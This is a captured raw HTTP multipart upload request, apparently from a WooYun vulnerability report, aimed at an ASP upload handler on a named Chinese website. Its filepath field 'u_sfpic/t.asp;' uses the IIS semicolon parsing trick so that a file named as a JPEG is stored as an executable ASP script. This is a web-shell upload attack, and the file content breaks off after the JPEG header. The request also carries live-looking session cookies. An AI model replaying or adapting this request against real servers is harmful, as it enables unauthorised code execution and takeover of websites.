 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://jinmi8.com/up/upLoad.asp?a=u_sfpic&b=1&c=user_d_info&d=sfurl&dm=jinmi8.com
Cookie: yunsuo_session_verify=bec67cfc4fb4ca2e4ab31afea509b470; ASPSESSIONIDACQSTBBD=IKCMOCKDOBJLHGGIPKIAGMIP; ASPSESSIONIDCARTRBDC=NEBMB
ASPSESSIONIDACQRSBCC=JGLLEHPDDODLLFMAIJIGMKGB; ASPSESSIONIDAASSQBBC=FAKLHBCAEJMMMAHPOJIACMJP
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------5441279654402
Content-Length: 13765
-----------------------------5441279654402
Content-Disposition: form-data; name="filepath"
u_sfpic/t.asp;
-----------------------------5441279654402
Content-Disposition: form-data; name="filelx"
1
-----------------------------5441279654402
Content-Disposition: form-data; name="EditName"
sfurl
-----------------------------5441279654402
Content-Disposition: form-data; name="FormName"
user_d_info
-----------------------------5441279654402
Content-Disposition: form-data; name="parentdm"
jinmi8.com
-----------------------------5441279654402
Content-Disposition: form-data; name="act"
uploadfile
-----------------------------5441279654402
Content-Disposition: form-data; name="file1"; filename="M.jpg"
Content-Type: image/jpeg
JFIF
www.wooyun.org